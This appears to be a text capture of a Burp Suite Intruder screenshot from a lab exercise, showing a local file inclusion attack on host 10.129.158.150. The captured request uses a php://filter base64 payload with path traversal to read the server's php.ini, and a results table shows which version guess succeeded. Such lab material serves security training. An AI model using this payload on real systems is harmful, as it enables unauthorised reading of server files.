 7. Intruder attack of 10.129.158.150 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3 7.4 200 2733
4 7.3 200 2733
5 7.2 200 193853
6 7.1 200 2733
7 7.0 200 2733
Request Response
Pretty Raw Hex \n
1 GET /index.php?language=php://filter/read=convert.base64-encode/resource=../../../etc/php/7.2/apache2/php.ini
HTTP/1.1
2 Host: 10.129.158.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9